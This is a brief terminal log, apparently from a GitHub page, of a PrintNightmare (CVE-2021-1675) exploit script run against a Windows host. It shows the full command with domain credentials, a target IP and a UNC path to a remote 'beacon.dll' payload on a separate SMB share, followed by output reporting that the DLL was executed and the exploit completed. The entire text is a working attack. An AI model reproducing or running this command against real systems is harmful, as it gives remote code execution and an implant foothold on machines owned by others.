 ┌──(security㉿Security)-[/tmp/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py zzx.com/admin:Test123@192.168.23.132 '\\192.168.23.1\temp\beacon.dll' 1 ⨯
[*] Connecting to ncacn_np:192.168.23.132[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_595c853c76796f44\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.23.1\temp\beacon.dll
[*] Try 1...
[*] Stage0: 0
[*] Stage1: 0
[+] Exploit Completed
┌──(security㉿Security)-[/tmp/CVE-2021-1675]
└─$